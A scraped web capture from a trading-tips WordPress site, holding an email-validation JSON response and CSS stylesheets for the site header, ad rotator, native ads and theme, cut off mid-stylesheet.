

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tradingtips.com/tt-email-validation/coreg-network.php?email=
body_size: -63
content:
{"status":"success","coreg_network":"AO","current_page":"https:\/\/www.investingsecrets.com\/computers-might-be-making-this-decline-worse-or-better\/"}

--- FILE ---
content_type: text/css
request_url: https://s24320.pcdn.co/wp-content/themes/accesspress-child/css/allsitemenu-topheader.css?ver=260118014914
body_size: 932
content:
div#page, div.cust-optimonster-header-ads {
    clear: both;
}
div.parent-new-header div.cust-optimonster-header-ads {
    padding: 8px 0px !important;
}
.parent-new-header {
    position: sticky;
    position: -webkit-sticky;
    position: -moz-sticky;
    position: -ms-sticky;
    position: -o-sticky;
    top: 0;
    z-index: 999999999;
}

div.common-new-header {
    display: block;
    position: sticky;
    top: 0;
    z-index: 99999999;
    width: 100%;
    /*float: left;*/
    padding-bottom: 1px !important;
    text-align: center;
    vertical-align: middle;
    background-color: #404040;
}

div.common-new-header ul {
    padding: 0px;
    margin: 0px;
}

.common-new-header ul li {
    list-style: none;
    display: inline-block;
    /*margin-right: 5px;*/
    margin-bottom: -1px;
}

.common-new-header ul li a {
    display: block;
    font-size: 15px;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    padding: 17px 45px;
    
}
.common-new-header ul li:hover, .common-new-header ul li.is-nhead-active{
    background-color: #fff;
}
.common-new-header ul li:hover a, .common-new-header ul li.is-nhead-active a{
    color: #1270a6 !important;

}

li.tt-nhead {
    background-color: #2c99b4;
}

li.opd-nhead {
    background-color: #0f6532;
    /*margin-right: 4px;*/
}

li.is-nhead {
    background-color: #095249;
}

li.cpd-nhead {
    /* background-color: #a57a3f; */
    background-color: #006D1B;
}
@media only screen and (max-width: 320px){
    .common-new-header ul li a {
        font-size: 11px !important;
        padding: 8px 2px;
        text-align: center;
    }
    .common-new-header ul li{
        padding-right: 0px;
    }

    
}
    

/* 5s Landscape */
@media only screen 
and (min-device-width: 320px) 
and (max-device-width: 568px)
and (-webkit-min-device-pixel-ratio: 2)
and (orientation: landscape) {
.common-new-header ul li a{
        padding: 17px 38px;
    }
}


  @media only screen 
  and (min-device-width: 320px) 
  and (max-device-width: 568px)
  and (-webkit-min-device-pixel-ratio: 2)
  and (orientation: portrait) {
      .common-new-header ul li a{
              padding: 16px 0px;
              font-size: 13px;  
      }
      .common-new-header ul li{
          padding-right: 0px;
      }
      div.cust-optimonster-header-ads {
          clear: both;
          /*top: 100px !important;*/
      }
      div#om-ey1wa0pqgq2nznmibimy {
          z-index: 999999999999 !important;
      }
}
@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1024px) 
  and (orientation: landscape) 
  and (-webkit-min-device-pixel-ratio: 1) {
      div.common-new-header {
          padding-bottom: 0px !important;
      }
      .common-new-header ul li {
          display: block;
          margin: 0px;
      }
      .common-new-header ul li a{
          padding: 21px 0px;
      }
      li.tt-nhead,li.opd-nhead,li.is-nhead, li.cpd-nhead{
          width: 50%;
          float: left;
      }
}

@media screen and (max-width: 850px){
    div.common-new-header {
        width: 100%;
        padding-bottom: 0px !important;
    }
    .common-new-header ul li {
        display: block;
        margin: 0px;
    }

    li.tt-nhead,li.opd-nhead,li.is-nhead, li.cpd-nhead{
        width: 50%;
        float: left;
    }
    
    div.cust-optimonster-header-ads {
        clear: both;
        /*top: 120px !important;*/
    }
    div#om-ey1wa0pqgq2nznmibimy {
        z-index: 999999999999 !important;
    }
}


/*  Landscape */
@media only screen 
  and (min-device-width: 1024px) 
  and (max-device-width: 1024px) 
  and (orientation: portrait) 
  and (-webkit-min-device-pixel-ratio: 2) {
/*      .common-new-header ul li {
          margin-right: 4px !important;
      }*/
      .common-new-header ul li a{
          font-size: 11px;
          padding: 20px 4px;
      }
}

@media only screen 
  and (min-device-width: 1366px) 
  and (max-device-width: 1366px) 
  and (orientation: landscape) 
  and (-webkit-min-device-pixel-ratio: 2) {
      
    
      .common-new-header ul li a{
          font-size: 11px;
          padding: 20px 8px;
      }
      
}

/*@media screen and (min-width: 830px) and (max-width: 1476px) {
    .common-new-header ul li a {
      padding: 17px 2px; 
    }
}*/

@media screen and (min-width: 922px) and (max-width: 1844px) {
    .common-new-header ul li a {
        /*padding: 22px 3px;*/
        font-size: 13px;
    }
    .common-new-header ul li a{
        padding: 17px 55px;
    }
}
@media screen and (min-width: 327px) and (max-width: 358px) {
    .common-new-header ul li a {
        padding: 17px 29px;
    }
    .common-new-header ul li.cpd-nhead a {
        padding: 17px 4px !important;
    }
}
/*@media screen and (min-width: 320px) and (max-width: 480px) {
      
}

@media screen and (min-width: 320px) and (max-width: 480px) {
      
}*/
/*white strip issue*/

.right-header.clearfix {
    padding-top: 0px !important;
}

.custom-widget-area-header {
    margin-top: 17px !important;
}

#masthead #top-header {
    margin-top: 0px !important;
}
@media screen and (max-width: 400px){
    .common-new-header ul li.tt-nhead, .common-new-header ul li.is-nhead {
        width: 45%;
    }

    .common-new-header ul li.opd-nhead, .common-new-header ul li.cpd-nhead {
        width: 55%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://s24320.pcdn.co/wp-content/plugins/kento-ads-rotator/css/style.css?ver=6.8.3
body_size: 603
content:
@charset "utf-8";.kads-main{background-color:red;cursor:pointer;position:relative}.kads-main img{border-radius:0!important;height:100%!important;width:100%!important}.kads-main object{cursor:pointer}.kads-main .kads-logo{height:30px;position:absolute;width:30px;background-size:100% 100%}#kads-stats{width:100%}.kads-events td{border-bottom:1px solid #DDD;font-size:12px;line-height:20px;padding:5px 0 5px 10px}.kads-events tr{transition:background-color 1s ease 0}.kads-events tr:hover{background-color:#e8e9ff}.kads-events th{font-size:12px;padding:5px 0 5px 10px}.kads-events .platform{background:url(platform/unknown.png) no-repeat scroll 0 0 rgba(0,0,0,0);display:block;height:25px;max-width:60px}.kads-events .platform.Windows{background:url(platform/Windows.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.Apple{background:url(platform/Apple.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.Linux{background:url(platform/Linux.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.iPhone{background:url(platform/iPhone.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.iPod{background:url(platform/iPod.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.BlackBerry{background:url(platform/BlackBerry.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.Nokia{background:url(platform/Nokia.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.FreeBSD{background:url(platform/FreeBSD.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.OpenBSD{background:url(platform/OpenBSD.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.NetBSD{background:url(platform/NetBSD.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.SunOS{background:url(platform/SunOS.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.OpenSolaris{background:url(platform/OpenSolaris.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.Android{background:url(platform/Android.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .platform.unknown{background:url(platform/unknown.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser{background:url(browser/unknown.png) no-repeat scroll 0 0 rgba(0,0,0,0);display:block;height:25px;max-width:60px}.kads-events .browser.Firefox{background:url(browser/Firefox.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Opera{background:url(browser/Opera.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Internet-Explorer{background:url(browser/Internet-Explorer.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Pocket-Internet-Explorer{background:url(browser/Pocket-Internet-Explorer.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Opera-Mini{background:url(browser/Opera-Mini.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Konqueror{background:url(browser/Konqueror.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.iCab{background:url(browser/iCab.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.OmniWeb{background:url(browser/OmniWeb.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Firebird{background:url(browser/Firebird.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Iceweasel{background:url(browser/Iceweasel.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Shiretoko{background:url(browser/Shiretoko.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Mozilla{background:url(browser/Mozilla.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Amaya{background:url(browser/Amaya.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Lynx{background:url(browser/Lynx.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Safari{background:url(browser/Safari.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.iPhone{background:url(browser/iPhone.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.iPod{background:url(browser/iPod.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.iPad{background:url(browser/iPad.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Chrome{background:url(browser/Chrome.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Android{background:url(browser/Android.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.GoogleBot{background:url(browser/GoogleBot.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Yahoo-Slurp{background:url(browser/Yahoo-Slurp.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.W3C-Validator{background:url(browser/W3C-Validator.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.BlackBerry{background:url(browser/BlackBerry.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.IceCat{background:url(browser/IceCat.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Nokia-Browser{background:url(browser/Nokia-Browser.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.MSN-Browser{background:url(browser/MSN-Browser.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.MSN-Bot{background:url(browser/MSN-Bot.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Bing-Bot{background:url(browser/Bing-Bot.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Netscape-Navigator{background:url(browser/Netscape-Navigator.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.Galeon{background:url(browser/Galeon.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.NetPositive{background:url(browser/NetPositive.png) no-repeat scroll 0 0 rgba(0,0,0,0)}.kads-events .browser.unknown{background:url(browser/unknown.png) no-repeat scroll 0 0 rgba(0,0,0,0)}

--- FILE ---
content_type: text/css
request_url: https://s24320.pcdn.co/wp-content/plugins/custom-ad-plugin/css/custom-ad-style.css?ver=1768700954
body_size: 321
content:
.single-post .custom-adv-content {
    background-color: #ffffde;
    border: 2px solid #eaeaea;
    margin-bottom: 20px;
    padding: 3px 22px;
    font-family: Avenir,"Avenir Next","Lato","Helvetica Neue",Helvetica,Arial,sans-serif;
}
.single-post .custom-adv-content ul.testimonials-slider {
    list-style: none;
}
.single-post .post li {
    font-family: Avenir,"Avenir Next","Lato","Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size: 18px;
    color: #000;
    font-weight: 400 !important;
}
.single-post .custom-adv-content a {
    color: #5144fd;
    font-size: 18px;
    text-decoration: underline;
    font-family: Avenir,"Avenir Next","Lato","Helvetica Neue",Helvetica,Arial,sans-serif;
}
.single-post .custom-blog-ads p.MsoNormal {
    margin: 0px !important;
}

/*Native ads new design by Chelsie*/

.custom-adv-content {
    background-color: #f7f7f7 !IMPORTANT;
    border: 1px solid #ababab !IMPORTANT;
    border-left: none !IMPORTANT;
    border-right: none !IMPORTANT;
    padding: 0px !IMPORTANT;
    margin: 3% 0 !IMPORTANT;
}

li.custom-header-ad {
    font-size: 19px !important;
    line-height: 30px !important;
    font-weight: 400 !important;
}

a.article-tracking-link {
    display: block;
    font-family: 'Roboto',sans-serif !IMPORTANT;
    font-weight: 900 !IMPORTANT;
    font-size: 25px !IMPORTANT;
    line-height: 34px !IMPORTANT;
    padding-bottom: 2% !important;
    text-align: left !IMPORTANT;
}

.custom-blog-ads {
    padding: 1% 0 2px 0 !IMPORTANT;
}

p.MsoNormal a {
    margin-bottom: 0px !important;
}

.custom-blog-ads span {
    display: block;
    position: absolute;
    top: -20px;
    right: 1%;
    font-size: small;
    padding: 2px;
    font-style: italic;
}

.custom-blog-ads {
    position: relative;
}


--- FILE ---
content_type: text/css
request_url: https://s24320.pcdn.co/wp-content/plugins/dfp-ads-manager/assets/css/dfp-custom-style.css?ver=1768700954
body_size: 374
content:
/*Facebook Comment box full view */ 
iframe.fb_iframe_widget_lift {
    width: 750px !important;
}

/*Nadsoft : DFP-Ads Custom Stylesheet Start here */

/*Hide iframe max-width from all ads */ 
div.dfp-toplink-adunit .dfp-ads-iframe-container, div.dfp-blog-adunit .dfp-ads-iframe-container, div.dfp-sidebar-adunit .dfp-ads-iframe-container, div.dfp-native-adunit .dfp-ads-iframe-container {
   max-width: unset;
}

/*Top Text Headline */
div.dfp-toplink-adunit{
	 padding-left: 18%;
	 padding: 10px 0px;
	 background: #d5d5d5;
	 position: sticky;
	 text-align: center;
	 top: 60px;
	 font-size: 16px;
	 z-index: 999999 !important;
	 max-width: 100%;
	 margin:  0 auto;
 }
.dfp-toplink-adunit.dfp-ads-visibility {
    display: flex;
    justify-content: center;
}
/*Setup custom width for blog dfp ads*/
div.dfp-blog-adunit .dfp-ads-main-container,div.dfp-blog-adunit .dfp-ads-iframe-container, div.dfp-native-adunit .dfp-ads-iframe-container, div.dfp-native-adunit .dfp-ads-main-container{
    width: 630px !important;
    padding-right: 5px;
}
/*Setup custom width for d native dfp ads*/
 div.dfp-native-adunit .dfp-ads-iframe-container, div.dfp-native-adunit .dfp-ads-main-container{
    width: 600px !important;
    
}

/*Setup custom width for sidebar dfp ads*/
div.dfp-sidebar-adunit iframe {
    width: 300px;
}

/* Setup custom height for top-link ads */ 
.dfp-toplink-adunit .dfp-ads-main-container, .dfp-toplink-adunit .dfp-ads-iframe-container{
	height: 30px !important;
} 

/* Setup Custom Height For Native ads */ 
.dfp-native-adunit .dfp-ads-main-container, .dfp-native-adunit .dfp-ads-iframe-container{
    height: 245px !important;
}
.dfp-native-adunit .dfp-ads-main-container{
	margin-top: -10px;
}
/* Setup Custom Height For Blog 1,2,3 ads */ 
div.dfp-blog-adunit .dfp-ads-main-container, div.dfp-blog-adunit .dfp-ads-iframe-container {
    height: 37px !important;
}
/* Setup Custom style For Sidebar 1,2 ads */   
div.dfp-sidebar-adunit .dfp-ads-main-container, div.dfp-sidebar-adunit .dfp-ads-iframe-container {
   /*  padding-bottom: 10px; */
	margin-bottom: 10px;   
}

/*Nadsoft : DFP-Ads Custom Stylesheet Start here */




--- FILE ---
content_type: text/css
request_url: https://s24320.pcdn.co/wp-content/themes/accesspress-child/style.css?ver=5.8
body_size: 6718
content:
@font-face{
font-family:'LemonMilk';src:url(css/fonts/LemonMilk.otf) format("opentype")}
@font-face{font-family:'LemonMilkbold';src:url(css/fonts/LemonMilkbold.otf) format("opentype")}
@font-face{font-family:'LemonMilklight';src:url(css/fonts/LemonMilklight.otf) format("opentype")}

@font-face{
font-family:'ProximaNovaRegular';src:url(css/fonts/ProximaNova-Regular.woff) format("woff")}
@font-face{font-family:'ProximaNovaSemiBold';src:url(css/fonts/ProximaNova-Semibold.woff) format("woff")}
@font-face{font-family:'ProximaNovaBold';src:url(css/fonts/ProximaNova-Bold.woff) format("woff")}
@font-face{font-family:'ProximaNovaLight';src:url(css/fonts/ProximaNova-Light.woff) format("woff")}




html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td
{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}
html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
body{background:#fff}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}ol,ul{list-style:none}
table{border-collapse:separate;border-spacing:0}caption,th,td{font-weight:400;text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}
blockquote,q{quotes:"" ""}a:focus{outline:0}a:hover,a:active{outline:0}a img{border:0}
body,button,input,select,textarea{color:#444;font-family:'ProximaNovaRegular',sans-serif;font-size:15px;line-height:1.8;font-weight:300}
h1,h2,h3,h4,h5,h6{clear:both;font-weight:400;font-family:'ProximaNovaRegular',sans-serif;line-height:1.3;color:#555;font-weight:300}b,strong{font-weight:700}
dfn,cite,em,i{font-style:italic}blockquote{margin:0 15px;font-size:20px;font-style:italic;font-family:'ProximaNovaRegular',sans-serif;font-weight:300}address{margin:0 0 15px}
pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:1.5rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}
code,kbd,tt,var{font:15px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fff9c0;text-decoration:none}
sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:75%}big{font-size:125%}h1{font-size:30px}h2{font-size:26px}
h3{font-size:22px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}hr{background-color:#ccc;border:0;height:1px;margin-bottom:15px}ul,ol{margin:0 0 15px 20px}ul{list-style:circle}
ol{list-style:decimal}li > ul,li > ol{margin-bottom:0;margin-left:15px}dt{font-weight:700}dd{margin:0 15px 15px}img{height:auto;max-width:100%}figure{margin:0}
table{margin:0 0 15px;width:100%;border-collapse:collapse}th{font-weight:700;border:1px solid #CCC;padding:5px 10px}td{border:1px solid #CCC;padding:5px 10px}
button,input,select,textarea{font-size:100%;margin:0;vertical-align:middle}
.navigation .nav-links a,.bttn,button,input[type="button"],input[type="reset"],input[type="submit"]{color:#FFF;cursor:pointer;font-size:13px;font-size:1.2rem;line-height:1;text-transform:uppercase;border:none;padding:8px 15px;font-weight:400;display:inline-block;position:relative}
.bttn:after{content:"";background:#00ABFF;height:3px;width:0;transition:all .3s ease-in-out;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;position:absolute;left:0;bottom:-3px}
.bttn:hover:after{width:100%}.bttn:hover{color:#FFF}.navigation .nav-links a:hover,.bttn:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:#FFF}
input[type="checkbox"],input[type="radio"]{padding:0}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"]{color:#666;border:1px solid #ccc;border-radius:3px;height:36px}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{border:1px solid #AAA}.searchform input[type="text"]:focus{border:none}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"]{padding:3px 6px}
textarea{overflow:auto;padding-left:3px;vertical-align:top;color:#666;border:1px solid #ccc;border-radius:3px;height:160px;max-width:100%}
a{color:#01aefd;text-decoration:none;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important}.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:15px}.alignright{display:inline;float:right;margin-left:15px}.aligncenter{clear:both;display:block;margin:0 auto}.clearfix:before,.clearfix:after,.row:before,.row:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after,.ak-container:after,.ak-container:before{content:'';display:table}.clearfix:after,.row:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after,.ak-container:after{clear:both}.clear{clear:both}.widget select{max-width:100%}.widget_search .search-submit{display:none}h1.entry-title{color:#666}h1.entry-title a{color:#666}.hentry{margin:0 0 15px}article.hentry .edit-link{display:block;margin-top:20px}article.hentry h1.entry-title{margin-bottom:5px;line-height:1.2}article.hentry .entry-footer > span{margin-right:15px;font-size:13px}.page-header{border-left:5px solid #666;padding-left:15px;margin-bottom:25px}.posted-on:before{content:"\f073";font-family:FontAwesome;font-style:normal;margin-right:5px}.cat-links:before{content:"\f07c";font-family:FontAwesome;font-style:normal;margin-right:5px}.comments-link:before{content:"\f075";font-family:FontAwesome;font-style:normal;margin-right:5px}.tags-links:before{content:"\f02c";font-family:FontAwesome;font-style:normal;margin-right:5px}.entry-footer a{color:#999}.entry-footer a:hover{color:#01AEFD}.nav-links .meta-nav{display:none}.nav-links .nav-previous a:before{content:"\f0d9";font-family:FontAwesome;font-style:normal;margin-right:5px}.nav-links .nav-next a:after{content:"\f0da";font-family:FontAwesome;font-style:normal;margin-left:5px}.blog .format-aside .entry-title,.archive .format-aside .entry-title{display:none}.comment-content a{word-wrap:break-word}#comments h2.comments-title{font-family:'ProximaNovaRegular',sans-serif;font-style:italic;margin:15px 0;font-weight:300}#comments h3{margin:0 0 10px;line-height:1}#commentform label{width:120px;display:inline-block}textarea#comment{width:60%;height:150px}.comments-area ol{margin:0;padding:0;list-style:none}.comments-area .comment-list{background:#F2F3F4;padding:20px}.comments-area ol.children{margin:15px 0 0 15px;padding-top:15px;border-top:2px solid #FFF}.comment-list li{padding-bottom:20px;margin-bottom:20px;border-bottom:6px solid #FFF}.comment-list li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:none}.comment-author img{vertical-align:text-top;margin-right:15px}.comment-author{float:left}.comment-author .fn{font-style:normal;font-size:16px;text-transform:capitalize;font-weight:700}.comment-author .fn .url{color:#333}.comment-author .fn .url:hover{border-bottom:1px dotted #333}.comment-author .says{display:none}.commentmetadata{float:right;font-family:'ProximaNovaRegular',sans-serif;font-weight:400;font-size:12px;font-style:italic;font-weight:300}.commentmetadata a{color:#666}.commentmetadata .comment-edit-link{color:#01AEFD}.commentmetadata + .clear{margin-bottom:20px}.reply .comment-reply-link{background:none repeat scroll 0 0 #293037;border-radius:3px;color:#FFF;font-size:13px;line-height:1;padding:2px 10px}#respond{background:#f1f2f3;padding:20px;margin-top:10px}#commentform .form-submit{margin-bottom:0}.comment-awaiting-moderation{background:#111;position:absolute;left:50%;top:-20px;color:#FFF;font-size:13px;width::250px;margin-left:-125px}.comment-awaiting-moderation + br{display:none}#cancel-comment-reply-link{font-style:italic;color:#333}#cancel-comment-reply-link:before{font-family:FontAwesome;content:"\f057";margin:0 5px 0 20px;font-style:normal;color:#333}.logged-in-as a{color:#333}.infinite-scroll .paging-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.page-content img.wp-smiley,.entry-content img.wp-smiley,.comment-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption{border:1px solid #ccc;margin-bottom:15px;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin:1.2% auto 0;max-width:98%}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:10px 0}.site-main .gallery{margin-bottom:1.5em}.site-main .gallery a img{border:none;height:auto;max-width:90%}.site-main .gallery dd,.site-main .gallery figcaption{margin:0}embed,iframe,object{max-width:100%}#masthead /*#top-header{background:url(images/bgheader.jpg) repeat-x scroll left bottom #FFF}*/body.boxed-layout{background:#F2F3F4}.boxed-layout #page{margin:0 auto;background:#FFF;width:1200px;box-shadow:0 0 12px #999}.boxed-layout .ak-container{width:1200px;padding:0 15px}.ak-container{width:100%;max-width:1000px;margin:0 auto}#masthead .site-branding{float:left;padding:15px 0;width:25%}#masthead .site-branding h1{text-transform:uppercase;color:#00ABFF;margin:0;font-weight:500}#masthead .site-branding .tagline{color:#999;line-height:1.2}#masthead .site-branding img{height:auto!important;width:auto!important;display:block}#masthead .right-header{float:left;padding:10px 0;width:18%}#masthead .right-header .clear:first-child{margin-top:25px}.header-text{font-family:'ProximaNovaRegular',sans-serif;color:#01AEFD;font-size:14px;text-align:right}.header-text p{margin-bottom:0}.socials{float:left;margin-left:43px}.socials a{height:36px;width:36px;margin-left:1px;color:#01aefd;border:1px solid #01aefd;text-align:center;line-height:38px;display:inline-block;font-size:18px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}.socials a:hover{color:#FFF;background:#01aefd}.ak-search{float:right}.searchform{height:36px;width:200px;border:1px solid #01aefd;margin-left:20px}.searchform .s{border:none;background:none;height:34px;float:left;padding:5px 10px;width:160px;vertical-align:middle;font-size:14px}.searchform .searchsubmit{border:none;height:34px;width:34px;padding:0;box-shadow:none;float:right;background:none;color:#01AEFD;font-size:14px}.main-navigation{display:block;font-weight:300;font-family:'ProximaNovaSemiBold',sans-serif;position:relative}.main-navigation .ak-container{padding:0!important}.main-navigation ul{list-style:none;margin:0;padding:0}.main-navigation li{display:inline-block;position:relative;line-height:36px;font-size:14px;text-transform:uppercase;color:#ababab;white-space:nowrap}.main-navigation.menu-right{text-align:right}.main-navigation.menu-center{text-align:center}.main-navigation.menu-right li{margin-bottom:15px;margin-right:0}.main-navigation.menu-center li{margin-left:12px;margin-right:12px}.main-navigation a{display:block;text-decoration:none;color:#242729;padding:0 10px;height:32px}.main-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,0.2);display:none;left:0;position:absolute;z-index:99999;background:#FFF;top:100%;border-bottom:3px solid #04A3ED;border-top:3px solid #04A3ED;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}.main-navigation ul li.more-menu-item > ul{right:0;left:auto}.main-navigation ul ul ul{left:100%;top:0;border-top:none}.main-navigation ul ul 